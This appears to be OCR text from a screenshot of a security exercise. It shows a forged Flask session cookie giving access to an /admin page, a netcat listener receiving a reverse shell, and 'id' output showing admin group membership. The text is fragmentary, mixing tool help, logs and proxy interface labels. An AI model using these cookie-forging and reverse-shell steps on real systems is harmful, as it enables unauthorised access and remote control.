 [--apple-tcp-adp-wtimo num_probes]
[--setsockopt-later] [--apple-no-connectx]
[--apple-delegate-pid pid] [--apple-delegate-uuid uuid]
[--apple-kao] [--apple-ext-bk-idle]
[--apple-netsvctype svc] [---apple-nowakefromsleep]
[--apple-notify-ack] [--apple-sockev]
[--apple-tos tos] [--apple-tos-cmsg]
[-s source_ip_address] [-w timeout] [-X proxy_version]
[-x proxy_address[:port]] [hostname] [port[s]]
'int' object has no attribute 'is_admin'
127.0.0.1 - - [10/May/2021 11:56:10] "GET /admin HTTP/1.1" 200 -
a bytes-like object is required, not 'NoneType'
wrong cookie
127.0.0.1 - - [10/May/2021 11:58:52] "GET /admin HTTP/1.1" 200 -
'int' object has no attribute 'is_admin'
127.0.0.1 - - [10/May/2021 11:59:34] "GET /admin HTTP/1.1" 200 -
'int' object has no attribute 'is_admin'
127.0.0.1 - - [10/May/2021 12:00:35] "GET /admin HTTP/1.1" 200 -
Flask — root@bin4xin: ~ — ssh root@47.74.31.64 -v — 89×20
/tmp
...sk — root@bin4xin: ~ — ssh root@47.74.31.64 -v
+
worked cookie
root@bin4xin:~# nc -lvnp 11001
Listening on [0.0.0.0] (family 0, port 11001)
Connection from 114.100.107.209 14102 received!
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ id
uid=501(bin4xin) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_appser
verusr),80(admin),81(_appserveradm),98(_lpadmin),501(access_bpf),701(com.apple.sharepoint
.group.1),33(_appstore),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.app
le.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh),400(com.appl
e.access_remote_ae)
bash-3.2$
Send
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 GET /admin HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
.eJwNys0OgiAAAOB34QkIaVO3DoarFGElpeARlmQ_xCVNne9e3_mbwQfEM9Ag
BmoVtcpVXh9Kr59RS14VUvVATZpQumOdXEVey21vXNnK0TodMEfFerpKDpsav
nOU3wyytqgf9tipvtlXqAjKuyEh5CMOOMETExhxEn7ZORmYSIb_s0wYn1k_sJ
OHJs3oxSUT6fAGLMsP6_szsg.YJiviQ.l_Q71GoaEtJUOpftylPuSDqzUPU
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw
Headers
Hex